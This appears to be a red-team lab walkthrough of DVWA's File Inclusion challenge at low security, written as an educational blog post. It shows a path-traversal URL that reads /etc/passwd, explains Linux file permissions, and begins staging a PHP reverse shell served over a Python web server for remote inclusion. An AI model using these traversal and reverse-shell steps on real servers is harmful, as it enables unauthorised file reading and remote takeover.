DVWA File Inclusion Low Sec - Red Team

In today’s post we will cover all Red Team aspects of File Inclusion (RFI/LFI) on Low Security in the DVWA. How the vulnerability arises, how we can exploit it with a basic browser, ffuf, Burp Suite, and a little ffuf + Python3 script to programmatically test XSS. Why am I talking about XSS in the File Inclusion challenge? Read and see. :)
The full list of Shieldia DVWA posts is located here: https://shieldia.co/posts/DVWA_Index/
Video
Prerequisites
If you don’t currently have a Damn Vulnerable Web Application (DVWA) instance you can follow along at home with a simple git clone & vagrant up if your host system meets the minimum specs.
Red team only deploys Opnsense, DVWA, and Kali.
File Inclusion Low Sec - Red Team
We will be doing a Local File Inclusion (LFI) and a Remote File Inclusion (RFI). As always we will go to the vulnerabilities page and see what it presents. LFI arises due to improper handling of what files should and shouldn’t be exacted/accessed on the server. We will attempt to get the /etc/passwd file as a proof of concept (/etc/passwd due to the permissions is a very popular target). We will attempt this exploit with a browser, curl, ffuf, nuclei and a little bonus at the end.
Sequence Diagram for File Inclusion
sequenceDiagram
participant Attacker
participant DVWA_Server
participant File_System

%% Step 1: Authenticate and get PHPSESSID and user_token
Attacker->>DVWA_Server: GET /DVWA/login.php
DVWA_Server-->>Attacker: Login Page with user_token

Attacker->>DVWA_Server: POST /DVWA/login.php (username, password, user_token)
DVWA_Server-->>Attacker: Response with PHPSESSID

%% Step 2: Set Security Level to Low
Attacker->>DVWA_Server: POST /DVWA/security.php (security=low, user_token)
DVWA_Server-->>Attacker: Security Level Set to Low

%% Step 3: Attempt LFI
Attacker->>DVWA_Server: GET /DVWA/vulnerabilities/fi/?page=
DVWA_Server->>File_System: Access requested file
File_System-->>DVWA_Server: Return file contents (if successful)

%% Step 4: Detect LFI Success
DVWA_Server-->>Attacker: Check Response
alt Response Contains File Data
DVWA_Server-->>Attacker: LFI Successful
else Response Contains "Warning"
DVWA_Server-->>Attacker: LFI Failed
end
Basic Browser Local File Inclusion
Going to http://tartarus-dvwa.home.arpa/DVWA/vulnerabilities/fi/?page=include.php we are presented with a choise on which file to load.
 Example output of the lfi main page
Lets see what these files have in them: file1.php
 Example lfi file1 content
file2.php
 Example lfi file2 content
file3.php
 Example lfi file3 content
There may be other files :)
Nothing overly interesting in the files themselves (except for in file3.php the header value is something we control so can be tampered with :) ). Moving on to how these files get loaded we can see if we can include other files back in the main selection.
Loading the page:
1
http://tartarus-dvwa.home.arpa/DVWA/vulnerabilities/fi/?page=../../../../../../../../../../../../../../etc/passwd
Gives us an output of the file itself.
 Example lfi to read /etc/passwd
We can see the contents of /etc/passwd so it’s being included in the content of the page we requested. Nice.
Side Channel: Linux File Permissions Layout
A closer look the /etc/passwd file on the Kali machine reveals it’s world readable. This is why on the tartarus-dvwa host the www-data user that the apache2 process uses can read the file without issue.
1
ls -alh /etc/passwd
 Example permissions of /etc/passwd
Going from left to right the permissions are:
1
-rw-r--r-- 1 root root
The first - indicates that it’s a regular file with no special permissions (SUID, Directory, etc)
The second grouping of permissions (aside from the first bit all others are in a group of three) rw- means that the user who owns the file has read & write access to the file.
The second grouping r-- represents what permissions the group has access to the file meaning users in the root group can read the file.
The final grouping r-- is the world permission, so any user (including www-data) can read the file.
Finally the root root indicates that the file belongs to the root user and is part of the root group permissions.
In chmod parlance this file would have 644 permissions. Confused yet? Each of the octets rw- has a binary representation, so if there are only 3 bits you can count to 7 (4+2+1) the significant bit is 4 and represents the read permission, 2 represents write, and 1 represents exacute so how we get the 6 from 644 is it’s read and write (4+2), the 4 is derived from the 4 by itself. All combinations of the 3 bits are:
| Binary | Octal | Symbolic Meaning |
|---|---|---|
| 001 | 1 | Execute only |
| 010 | 2 | Write only |
| 011 | 3 | Write & Execute |
| 100 | 4 | Read only |
| 101 | 5 | Read & Execute |
| 110 | 6 | Read & Write |
| 111 | 7 | Read, Write & Execute |
A breakdown of normal file permissions:
| Mode | Symbolic | Meaning | Example (ls -l) |
|---|---|---|---|
777 |
rwxrwxrwx |
Everyone can read, write, and execute | -rwxrwxrwx 1 user group 1234 file.sh |
755 |
rwxr-xr-x |
Owner can read, write, execute; others can read & execute | -rwxr-xr-x 1 user group 1234 script.sh |
700 |
rwx------ |
Only owner has full control | -rwx------ 1 user group 1234 private.sh |
644 |
rw-r--r-- |
Owner can read & write; others can only read | -rw-r--r-- 1 user group 1234 document.txt |
600 |
rw------- |
Only owner can read & write | -rw------- 1 user group 1234 secret.txt |
400 |
r-------- |
Read-only for owner | -r-------- 1 user group 1234 readonly.txt |
000 |
--------- |
No permissions | ---------- 1 user group 1234 emptyfile |
Minute (My-noot) Side Channel. File permissions don’t really “apply” to the root user in the normal sense, I conceptualise of the root user as being an operating mode, like god mode in Quake.
With a better understanding of file permissions we can now see why we have access to read the /etc/passwd file. We will go into more detail about the file itself at another time.
Basic Browser Remote File Inclusion
Since we are able to include local files, can we also include files hosted on the Kali machine?
First get the reverse shell, the PHP PentestMonkey from revshells would do just fine for this task.
 Example revshell code
Now copy and paste the code into a file on the Kali machine.
1
vi revshell.php
press i to enter insert mode then Control + Shift + V to paste the shell into the file. Now press the Escape key until you’re back in normal mode. Then a simple (write out) :x to write quit the file. Congrats you’ve exited vim I’ve been stuck in here for a decade! :)
 Example vi of the revshell file
Now start a Python server to serve this file with:
1
python3 -m http.server 80
